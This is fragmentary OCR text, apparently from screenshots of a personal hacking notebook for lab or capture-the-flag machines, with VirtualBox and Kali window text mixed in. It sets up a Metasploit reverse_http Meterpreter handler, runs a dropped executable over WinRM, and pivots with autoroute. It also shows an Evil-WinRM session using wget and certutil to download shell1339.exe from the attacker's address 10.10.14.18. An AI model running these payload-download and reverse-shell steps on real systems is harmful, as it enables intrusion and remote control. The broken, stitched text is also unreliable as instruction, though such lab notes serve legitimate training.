 Hacking_Notebook > Boxes
Open Metasploit and set a multi/handler with these
options:
load options (windows/x64/meterpreter/reverse_http):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, t
LHOST 10.50.31.68 yes The local listener hostname
LPORT 1339 yes The local listener port
LURI no The HTTP Path
Set the payload to the following & run the exploit
6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
On the winrm session go to Desktop and run the
tylerwins.exe file to get a Meterpreter shell
l-WinRM* PS C:\Users\admin-petersj\Downloads> .\tylerwins.exe
Background the session
erpreter > background
Backgrounding session 1...
Use post/multi/manage/autoroute
6 post(multi/manage/autoroute) >
Set options to the following and run it
ule options (post/multi/manage/autoroute):
Name Current Setting Required Description
CMD autoadd yes Specify the autoroute command (Accept
Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.18
Shell
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackt
Data: For more information, check Evil-WinRM
letion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> clear
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ls
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> wget
http://10.10.14.18/shell1339.exe
The response content cannot be parsed because the Inte
rnet Explorer engine is not available, or Internet Exp
lorer's first-launch configuration is not complete. Sp
ecify the UseBasicParsing parameter and try again.
At line:1 char:1
+ wget http://10.10.14.18/shell1339.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotImplemented: (:) [Inv
oke-WebRequest], NotSupportedException
+ FullyQualifiedErrorId : WebCmdletIEDomNotSupport
edException,Microsoft.PowerShell.Commands.InvokeWebReq
uestCommand
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> certu
til -urlcache -f http://10.10.14.18/shell1339.exe shel
l
HACK SMARTER
Right Ctrl
10:25 PM
8/4/2022